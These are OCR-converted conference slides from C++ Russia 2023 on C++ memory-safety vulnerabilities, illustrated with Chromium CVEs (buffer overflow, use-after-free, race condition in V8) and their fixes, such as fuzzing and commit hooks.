C++ Russia 2023

# С++и безопасность: правда ли все так плохо?



Сергей Талантов Архитектор ПО **Security Champion** 

### **NSA** advises organizations to consider ££ making a strategic shift from programming languages that provide no memory protection, such as **C/C++,** to a **memory safe language** when possible. [\[1\]](https://media.defense.gov/2022/Nov/10/2003112742/-1/-1/0/CSI_SOFTWARE_MEMORY_SAFETY.PDF)

**NSA** советует организациям принять стратегическое решение о переходе с незащищенных языков, таких как **С/C++**, на языки с **защитой памяти**, если возможно.

## Содержание Уязвимости

Эксплойты

Митигации

### Microsoft revealed at a conference in 2019 that from 2006 to 2018 **70 percent** of their vulnerabilities were due to **memory safety issues**. Google also found a similar percentage of memory safety vulnerabilities over several<sup>'</sup>years in Chrome. [\[1\]](https://media.defense.gov/2022/Nov/10/2003112742/-1/-1/0/CSI_SOFTWARE_MEMORY_SAFETY.PDF)

**Microsoft и Google** заявили, что **70%** уязвимостей связано с ошибками работы с памятью.

### 1. Переполнение буфера

### 2. Use after free

### 3. Гонки

4. Не инициализированные переменные

5. Утечка памяти

## 1. Переполнение буфера

Доступ к памяти за пределами выделенного буфера



### **Issue 1346675: Security: UTF chartorune heap-buffer-overflow crash**

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0138

```
1 // third_party/utf/src/utf/chartorune.c
 \overline{2}3 // unsecure
 4 int chartorune(Rune* r, const char* s);
 5
 6 // secure
 7 int charntorune(Rune *r, const char *s, size t len);
 8
 9 // Fuzzing test
10 extern "C" int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size)
11 \t{}12
       Rune r;
       chartorme(\&r, reinterpret\_cast < const char *>(data));
13
14
       return 0:
15 \}16
```
На вход подается значение F2 (1111 0010) размером 1 байт. Старшие биты **11110** означают, что символ требует 4 октета, однако на входе только 1.

Решение:

- 1. Выпилить код, использующий не безопасную версию
- 2. Фазинг на безопасную
- 3. Хук на коммитах, запрещающий использовать не безопасную версию

## **7000\$ + 1000\$ (за фаззинг тест)**

## 2. Use-After-Free  $(UaF)$

Повторное использование освобожденной памяти



### **Issue 1372695: [Security: heap-use-after-free](https://bugs.chromium.org/p/chromium/issues/detail?id=1372695) [third\\_party\blink\renderer\core\workers\worker\\_thread.cc:905](https://bugs.chromium.org/p/chromium/issues/detail?id=1372695) [in blink::WorkerThread::PauseOrFreezeOnWorkerThread](https://bugs.chromium.org/p/chromium/issues/detail?id=1372695)**

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-3887







## 3. Состояние **ГОНКИ**

Ошибки синхронизации и общего доступа к данным



### **[Issue 1369871: Security: Race condition in JSCreateLowering, leading to RCE](https://bugs.chromium.org/p/chromium/issues/detail?id=1369871)**

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-3652



### **V8 интерпретация и компиляция [\[14\]](https://www.freecodecamp.org/news/javascript-under-the-hood-v8/)**



Здесь оптимизация должна была отключиться, но так не происходило



Добавили дополнительную проверку на использование оптимизации **JSCreateLowering** 



### **Exploiting** poor or careless memory ££ management can allow a malicious cyber actor to perform nefarious acts, such as **crashing the program** at will or **changing the instructions** of the executing program to do whatever the actor desires. [\[1\]](https://media.defense.gov/2022/Nov/10/2003112742/-1/-1/0/CSI_SOFTWARE_MEMORY_SAFETY.PDF)

Эксплуатация уязвимостей памяти может привести к намеренному завершению работы программы или выполнению произвольного кода.



### Issue 1369871: Security: Race condition in JSCreateLowering, leading to RCE

